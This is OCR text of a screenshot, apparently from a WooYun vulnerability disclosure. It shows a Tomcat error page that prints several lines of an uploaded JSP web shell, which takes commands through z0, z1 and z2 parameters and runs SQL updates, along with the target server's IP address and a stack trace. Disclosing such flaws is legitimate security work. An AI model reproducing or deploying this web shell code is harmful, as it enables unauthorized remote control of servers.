 http://219.141.242.62/resource/upload/2015/12/e0c50e68-adb2-4892-b391-c1f5a94c
WooYun.org | 提交漏洞
乌云集市12月上架预告 -- W...
Apache Tomcat/6.0.30 -...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
HTTP Status 500 -
type Exception report
message
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: An exception occurred processing JSP page /upload/2015/12/e0c50e68-adb2-4892-b391-c1f5a94ddad7.jsp at line 45
42: catch(Exception e){sb.append("Result\t|\t\r\n");try{m.executeUpdate(q);sb.append("Execute Successfully!\t|\t\r\n");
43: }catch(Exception ee){sb.append(ee.toString()+"\t|\t\r\n");}}m.close();c.close();}
44: %><%
45: String cs=request.getParameter("z0")+"";request.setCharacterEncoding(cs);response.setContentType("text/html;charset="+cs);
46: String Z=EC(request.getParameter(Pwd)+"",cs);String z1=EC(request.getParameter("z1")+"",cs);String z2=EC(request.getParameter("z2")+"",cs);
47: StringBuffer sb=new StringBuffer("");try{sb.append("->"+"|");
48: if(Z.equals("A")){String s=new File(application.getRealPath(request.getRequestURI())).getParent();sb.append(s+"\t");if(!s.substring(0,1).equals("/")){AA(sb);}}
Stacktrace:
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:519)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:416)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:313)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:260)
javax.servlet.http.HttpServlet.service(HttpServlet.java:717)
root cause
java.io.UnsupportedEncodingException: null
java.lang.StringCoding.decode(StringCoding.java:170)
java.lang.String.<init>(String.java:443)
www.wooyun.org
包括使用所选项的命令。
100%